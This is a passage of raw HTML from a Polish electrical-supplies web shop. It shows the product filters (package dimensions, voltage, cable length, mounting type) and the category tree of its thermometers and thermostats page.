                        <div data-role="title" class="filter-options-title">Wysokość opakowania</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-slider-s10065"
     data-active-range-slider="0"
     data-range-slider-type="s10065"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-slider-s10065]" : { "rangeSlider" : {"minValue":7,"maxValue":21,"currentValue":{"from":7,"to":21},"fieldFormat":{"pattern":"%s","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":0,"count":12},{"value":1,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/wentylacja-ogrzewanie-i-klimatyzacja\/termometry-termostaty?s10065=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."}} } }
</script>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Głebokość opakowania</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-slider-s10066"
     data-active-range-slider="0"
     data-range-slider-type="s10066"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-slider-s10066]" : { "rangeSlider" : {"minValue":4,"maxValue":21,"currentValue":{"from":4,"to":21},"fieldFormat":{"pattern":"%s","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":0,"count":12},{"value":1,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/wentylacja-ogrzewanie-i-klimatyzacja\/termometry-termostaty?s10066=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."}} } }
</script>
</div>
                    </div>
                                                                                                                                                                                                                                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Napięcie</div>
                        <div data-role="content" class="filter-options-content"><div data-bind="scope: 's10094Filter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"s10094Filter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":5,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/elektroglob.pl\/catalog\/navigation_filter\/ajax\/id\/15221\/?cat=15221&filterName=s10094","items":[{"label":"230V","count":6,"url":"https:\/\/elektroglob.pl\/wentylacja-ogrzewanie-i-klimatyzacja\/termometry-termostaty?s10094=230V","is_selected":false}]}}}}}
</script>

</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Długość kabla</div>
                        <div data-role="content" class="filter-options-content"><div data-bind="scope: 's10117Filter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"s10117Filter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":5,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/elektroglob.pl\/catalog\/navigation_filter\/ajax\/id\/15221\/?cat=15221&filterName=s10117","items":[{"label":"2m","count":2,"url":"https:\/\/elektroglob.pl\/wentylacja-ogrzewanie-i-klimatyzacja\/termometry-termostaty?s10117=2m","is_selected":false}]}}}}}
</script>

</div>
                    </div>
                                                                                                                                                                                                                                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Rodzaj montażu</div>
                        <div data-role="content" class="filter-options-content"><div data-bind="scope: 's10124Filter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"s10124Filter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":5,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/elektroglob.pl\/catalog\/navigation_filter\/ajax\/id\/15221\/?cat=15221&filterName=s10124","items":[{"label":"natynkowy","count":2,"url":"https:\/\/elektroglob.pl\/wentylacja-ogrzewanie-i-klimatyzacja\/termometry-termostaty?s10124=natynkowy","is_selected":false}]}}}}}
</script>

</div>
                    </div>
                                                                                                                                                                        </div>
                        <div class="actions-toolbar">
                <div data-role="message-box"></div>
                <div class="actions-primary">
                    <div class="action primary small selected_filter_button">
                        <span>Zastosuj filtry</span>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div id="category-tree-wrapper">
    <ul class="o-list" style="display:block;">

                    <li class="level0" style="">
                

                    <div id="category15146" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/aparatura-elektryczna"
                   title="Aparatura elektryczna"
                   class="">

                    <span class="tree-categoty-name">Aparatura elektryczna</span> <span
                            class="tree-product-number">(597)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-nadpradowe" title="wyłączniki nadprądowe" class=""><span class="tree-categoty-name">wyłączniki nadprądowe</span> <span class="tree-product-number">(156)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe" title="wyłączniki różnicowoprądowe" class=""><span class="tree-categoty-name">wyłączniki różnicowoprądowe</span> <span class="tree-product-number">(49)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe/wylaczniki-roznicowopradowe-jednofazowe" title="wyłączniki różnicowoprądowe jednofazowe" class=""><span class="tree-categoty-name">wyłączniki różnicowoprądowe jednofazowe</span> <span class="tree-product-number">(32)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe/wylaczniki-roznicowopradowe-trojfazowe" title="wyłączniki różnicowoprądowe trójfazowe" class=""><span class="tree-categoty-name">wyłączniki różnicowoprądowe trójfazowe</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/ochronniki" title="ograniczniki przepięć" class=""><span class="tree-categoty-name">ograniczniki przepięć</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/styczniki" title="styczniki" class=""><span class="tree-categoty-name">styczniki</span> <span class="tree-product-number">(22)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/transformatory" title="transformatory" class=""><span class="tree-categoty-name">transformatory</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze" title="zasilacze" class=""><span class="tree-categoty-name">zasilacze</span> <span class="tree-product-number">(108)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-impulsowe" title="zasilacze impulsowe" class=""><span class="tree-categoty-name">zasilacze impulsowe</span> <span class="tree-product-number">(52)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-led" title="zasilacze LED" class=""><span class="tree-categoty-name">zasilacze LED</span> <span class="tree-product-number">(14)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-na-szyne-din" title="zasilacze na szynę DIN" class=""><span class="tree-categoty-name">zasilacze na szynę DIN</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki" title="rozłączniki i wyłączniki" class=""><span class="tree-categoty-name">rozłączniki i wyłączniki</span> <span class="tree-product-number">(36)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki/rozlaczniki-izolacyjne-trojfazowe" title="rozłączniki izolacyjne trójfazowe" class=""><span class="tree-categoty-name">rozłączniki izolacyjne trójfazowe</span> <span class="tree-product-number">(22)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki/rozlaczniki-izolacyjne-jednofazowe" title="rozłączniki izolacyjne jednofazowe" class=""><span class="tree-categoty-name">rozłączniki izolacyjne jednofazowe</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki" title="przekaźniki" class=""><span class="tree-categoty-name">przekaźniki</span> <span class="tree-product-number">(99)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-czasowe" title="przekaźniki czasowe" class=""><span class="tree-categoty-name">przekaźniki czasowe</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-impulsowe" title="przekaźniki impulsowe" class=""><span class="tree-categoty-name">przekaźniki impulsowe</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-interfejsowe" title="przekaźniki interfejsowe" class=""><span class="tree-categoty-name">przekaźniki interfejsowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-elektromagnetyczne" title="przekaźniki elektromagnetyczne" class=""><span class="tree-categoty-name">przekaźniki elektromagnetyczne</span> <span class="tree-product-number">(40)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-do-nadzoru-napiec" title="przekaźniki do nadzoru napięć" class=""><span class="tree-categoty-name">przekaźniki do nadzoru napięć</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/gniazda-do-przekaznikow" title="gniazda do przekaźników" class=""><span class="tree-categoty-name">gniazda do przekaźników</span> <span class="tree-product-number">(14)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/lampki-kontrolne" title="lampki kontrolne" class=""><span class="tree-categoty-name">lampki kontrolne</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/wkladki-bezpiecznikowe" title="wkładki bezpiecznikowe" class=""><span class="tree-categoty-name">wkładki bezpiecznikowe</span> <span class="tree-product-number">(88)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/wkladki-bezpiecznikowe/topikowe" title="topikowe" class=""><span class="tree-categoty-name">topikowe</span> <span class="tree-product-number">(88)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji" title="elementy sterowania i sygnalizacji" class=""><span class="tree-categoty-name">elementy sterowania i sygnalizacji</span> <span class="tree-product-number">(17)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji/moduly-przekaznikowe" title="moduły przekaźnikowe" class=""><span class="tree-categoty-name">moduły przekaźnikowe</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji/moduly-bezpiecznikowe" title="moduły bezpiecznikowe" class=""><span class="tree-categoty-name">moduły bezpiecznikowe</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/wskazniki" title="wskaźniki" class=""><span class="tree-categoty-name">wskaźniki</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/podstawy-bezpiecznikowe" title="podstawy bezpiecznikowe" class=""><span class="tree-categoty-name">podstawy bezpiecznikowe</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15159" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/kable-i-przewody"
                   title="Przewody telekomunikacyjne"
                   class="">

                    <span class="tree-categoty-name">Przewody telekomunikacyjne</span> <span
                            class="tree-product-number">(45)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/kable-i-przewody/pozostale" title="przewody HDMI" class=""><span class="tree-categoty-name">przewody HDMI</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/kable-i-przewody/przewody-utp" title="przewody UTP" class=""><span class="tree-categoty-name">przewody UTP</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/kable-i-przewody/gniazda-i-wtyczki-do-przewodow" title="gniazda i wtyczki do przewodów" class=""><span class="tree-categoty-name">gniazda i wtyczki do przewodów</span> <span class="tree-product-number">(12)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15167" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/trasy-kablowe"
                   title="Trasy kablowe"
                   class="">

                    <span class="tree-categoty-name">Trasy kablowe</span> <span
                            class="tree-product-number">(105)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/pvc-i-osprzet" title="ramki" class=""><span class="tree-categoty-name">ramki</span> <span class="tree-product-number">(76)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/uchwyty-i-zlaczki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/drabinki-kablowe" title="narożniki" class=""><span class="tree-categoty-name">narożniki</span> <span class="tree-product-number">(21)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/gniazda" title="gniazda" class=""><span class="tree-categoty-name">gniazda</span> <span class="tree-product-number">(10)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/trasy-kablowe/gniazda/m45" title="M45" class=""><span class="tree-categoty-name">M45</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/trasy-kablowe/gniazda/rj45" title="RJ45" class=""><span class="tree-categoty-name">RJ45</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/zakonczenia-zaslepki" title="zakończenia, zaślepki" class=""><span class="tree-categoty-name">zakończenia, zaślepki</span> <span class="tree-product-number">(14)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/uchwyty" title="uchwyty" class=""><span class="tree-categoty-name">uchwyty</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/zlaczki" title="złączki" class=""><span class="tree-categoty-name">złączki</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15172" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/rozdzielnie"
                   title="Rozdzielnice elektryczne"
                   class="">

                    <span class="tree-categoty-name">Rozdzielnice elektryczne</span> <span
                            class="tree-product-number">(37)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/rozdzielnie/rozdzielnie-modulowe" title="rozdzielnice modułowe natynkowe" class=""><span class="tree-categoty-name">rozdzielnice modułowe natynkowe</span> <span class="tree-product-number">(34)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/rozdzielnie/obudowy-metalowe" title="rozdzielnice modułowe podtynkowe" class=""><span class="tree-categoty-name">rozdzielnice modułowe podtynkowe</span> <span class="tree-product-number">(16)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15183" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/domofony-dzwonki"
                   title="Dzwonki do drzwi, unifony, domofony"
                   class="">

                    <span class="tree-categoty-name">Dzwonki do drzwi, unifony, domofony</span> <span
                            class="tree-product-number">(78)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/domofony" title="unifony" class=""><span class="tree-categoty-name">unifony</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/interkomy" title="interkomy" class=""><span class="tree-categoty-name">interkomy</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/wideodomofony" title="domofony i wideodomofony" class=""><span class="tree-categoty-name">domofony i wideodomofony</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/dzwonki" title="dzwonki" class=""><span class="tree-categoty-name">dzwonki</span> <span class="tree-product-number">(64)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/domofony-dzwonki/dzwonki/przewodowe" title="przewodowe" class=""><span class="tree-categoty-name">przewodowe</span> <span class="tree-product-number">(37)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/domofony-dzwonki/dzwonki/bezprzewodowe" title="bezprzewodowe" class=""><span class="tree-categoty-name">bezprzewodowe</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/wizjery-elektroniczne" title="wizjery elektroniczne" class=""><span class="tree-categoty-name">wizjery elektroniczne</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15209" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/osprzet-odgromowy"
                   title="Osprzęt odgromowy"
                   class="">

                    <span class="tree-categoty-name">Osprzęt odgromowy</span> <span
                            class="tree-product-number">(60)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/osprzet-odgromowy/bednarka" title="śruby odgromowe" class=""><span class="tree-categoty-name">śruby odgromowe</span> <span class="tree-product-number">(10)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-odgromowy/drut" title="uchwyty odgromowe" class=""><span class="tree-categoty-name">uchwyty odgromowe</span> <span class="tree-product-number">(21)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-odgromowy/osprzet" title="złącza odgromowe" class=""><span class="tree-categoty-name">złącza odgromowe</span> <span class="tree-product-number">(60)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-odgromowy/pozostaly-osprzet-odgromowy" title="pozostały osprzęt odgromowy" class=""><span class="tree-categoty-name">pozostały osprzęt odgromowy</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15213" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja"
                   title="Wentylacja, ogrzewanie i klimatyzacja"
                   class="">

                    <span class="tree-categoty-name">Wentylacja, ogrzewanie i klimatyzacja</span> <span
                            class="tree-product-number">(313)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/wentylatory-domowe" title="wentylatory domowe" class=""><span class="tree-categoty-name">wentylatory domowe</span> <span class="tree-product-number">(121)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/wentylatory-przemyslowe" title="wentylatory przemysłowe" class=""><span class="tree-categoty-name">wentylatory przemysłowe</span> <span class="tree-product-number">(26)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/kanaly-i-rury" title="kanały i rury" class=""><span class="tree-categoty-name">kanały i rury</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory" title="grzejniki, termowentylatory, nagrzewnice" class=""><span class="tree-categoty-name">grzejniki, termowentylatory, nagrzewnice</span> <span class="tree-product-number">(14)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/grzejniki" title="grzejniki" class=""><span class="tree-categoty-name">grzejniki</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/termowentylatory" title="termowentylatory" class=""><span class="tree-categoty-name">termowentylatory</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/nagrzewnice" title="nagrzewnice" class=""><span class="tree-categoty-name">nagrzewnice</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne" title="zakończenia wentylacyjne" class=""><span class="tree-categoty-name">zakończenia wentylacyjne</span> <span class="tree-product-number">(123)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/drzwiczki-rewizyjne" title="drzwiczki rewizyjne" class=""><span class="tree-categoty-name">drzwiczki rewizyjne</span> <span class="tree-product-number">(15)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-okragle" title="kratki okrągłe" class=""><span class="tree-categoty-name">kratki okrągłe</span> <span class="tree-product-number">(28)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-tradycyjne" title="kratki tradycyjne" class=""><span class="tree-categoty-name">kratki tradycyjne</span> <span class="tree-product-number">(44)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-z-zaluzja" title="kratki z żaluzją" class=""><span class="tree-categoty-name">kratki z żaluzją</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1 active"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termometry-termostaty" title="termometry, termostaty" class="is-active"><span class="tree-categoty-name">termometry, termostaty</span> <span class="tree-product-number">(27)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termostaty" title="termostaty" class=""><span class="tree-categoty-name">termostaty</span> <span class="tree-product-number">(12)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15222" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/gniazda-i-wtyczki"
                   title="Gniazda i wtyczki elektryczne"
                   class="">

                    <span class="tree-categoty-name">Gniazda i wtyczki elektryczne</span> <span
                            class="tree-product-number">(198)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/gniazda-i-wtyczki/przemyslowe" title="gniazda i wtyczki elektryczne przemysłowe" class=""><span class="tree-categoty-name">gniazda i wtyczki elektryczne przemysłowe</span> <span class="tree-product-number">(50)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe" title="gniazda i wtyczki elektryczne domowe" class=""><span class="tree-categoty-name">gniazda i wtyczki elektryczne domowe</span> <span class="tree-product-number">(154)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe" title="gniazda meblowe" class=""><span class="tree-categoty-name">gniazda meblowe</span> <span class="tree-product-number">(71)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe/gniazda-wpuszczane" title="gniazda wpuszczane" class=""><span class="tree-categoty-name">gniazda wpuszczane</span> <span class="tree-product-number">(45)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe/gniazda-nablatowe" title="gniazda nablatowe" class=""><span class="tree-categoty-name">gniazda nablatowe</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe/gniazda-podszafkowe" title="gniazda podszafkowe" class=""><span class="tree-categoty-name">gniazda podszafkowe</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-sterowane-bezprzewodowo" title="gniazda sterowane bezprzewodowo" class=""><span class="tree-categoty-name">gniazda sterowane bezprzewodowo</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/rozgalezniki" title="rozgałęźniki" class=""><span class="tree-categoty-name">rozgałęźniki</span> <span class="tree-product-number">(25)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/wtyczki" title="wtyczki" class=""><span class="tree-categoty-name">wtyczki</span> <span class="tree-product-number">(19)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-podtynkowe-do-wbudowania" title="gniazda podtynkowe do wbudowania" class=""><span class="tree-categoty-name">gniazda podtynkowe do wbudowania</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15225" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny"
                   title="Osprzęt elektroinstalacyjny"
                   class="">

                    <span class="tree-categoty-name">Osprzęt elektroinstalacyjny</span> <span
                            class="tree-product-number">(1532)</span>

                </a>


